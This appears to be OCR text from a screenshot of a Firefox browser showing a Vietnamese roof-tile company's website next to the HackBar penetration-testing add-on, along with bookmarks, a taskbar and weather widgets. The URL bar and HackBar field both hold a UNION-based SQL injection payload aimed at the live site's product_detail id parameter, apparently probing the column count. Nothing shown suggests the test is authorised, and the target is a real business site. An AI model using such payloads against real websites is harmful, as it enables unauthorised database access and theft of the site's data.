 TỔNG ĐẠI LÝ PHÂN PHỐI, GẠCH N
New Tab
Encrypt and Decrypt your MD5
ASCII to Hex - Free text conversi
ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
Ngói Màu Lama
3
8
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
GÓC THƯ GIẢN
2.
3. Chuyện Vắt sữa bò.
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
3
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
1
ENG
US
15:38
16/01/2025